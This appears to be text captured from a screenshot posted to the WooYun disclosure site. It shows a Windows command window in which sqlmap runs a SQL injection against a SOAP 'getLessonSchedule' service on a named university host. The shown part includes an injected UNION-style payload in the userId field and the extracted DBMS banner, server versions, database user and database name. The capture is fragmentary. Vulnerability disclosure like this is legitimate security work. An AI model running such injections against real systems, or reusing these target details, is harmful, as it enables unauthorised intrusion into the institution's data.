 管理员: C:\Windows\system32\cmd.exe
+CHAR(113),NULL,NULL,NULL ;--</userId>|n|      <optPassWord xsi:type="xsd:string
">test</optPassWord>|n|      <param xsi:type="xsd:string">KingoAutoInjection</pa
ram>
    </q1:getLessonSchedule>
  </soap:Body>
</soap:Envelope>
---
[01:34:17] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[01:34:17] [INFO] testing Microsoft SQL Server
[01:34:17] [INFO] confirming Microsoft SQL Server
[01:34:17] [INFO] the back-end DBMS is Microsoft SQL Server
[01:34:17] [INFO] fetching banner
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS operating system: Windows 7 Service Pack 1
back-end DBMS: Microsoft SQL Server 2005
banner:
---
Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
        Dec 10 2010 10:38:40
        Copyright (c) 1988-2005 Microsoft Corporation
        Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack
1)
---
[01:34:18] [INFO] fetching current user
current user:    'xjujwgl'
[01:34:18] [INFO] fetching current database
current database:    'xju_edumisdb'
[01:34:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[01:34:18] [INFO] fetched data logged to text files under 'C:\SqlMap\output\jwc.
xju.edu.cn'
[*] shutting down at 01:34:18
C:\SqlMap>_
www.wooyun.org